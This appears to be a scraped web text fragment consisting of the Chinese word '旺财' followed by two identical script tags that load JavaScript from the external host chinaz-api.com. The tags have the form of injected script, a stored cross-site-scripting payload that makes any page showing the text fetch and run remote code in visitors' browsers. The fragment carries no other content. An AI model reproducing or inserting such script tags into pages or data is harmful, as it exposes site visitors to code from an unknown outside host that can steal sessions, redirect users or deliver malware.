 旺财<script src=//www.chinaz-api.com></script><script src=//www.chinaz-api.com></script>